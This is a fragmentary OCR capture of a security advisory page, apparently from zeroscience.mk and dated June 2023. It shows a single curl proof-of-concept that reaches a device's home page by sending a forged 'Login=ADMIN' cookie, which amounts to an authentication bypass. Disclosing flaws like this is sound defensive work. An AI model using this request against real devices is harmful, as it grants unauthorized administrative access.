
Advisory URL: 
https://www.zeroscience.mk/en/vulnerabilitie
2023-5791.php

30.06.2023

--

C:\>curl -s 
"http://192.168.150.77:8888/home.htm" -
H "Cookie: Login=ADMIN"

Tags:
Advisory/Source:
Link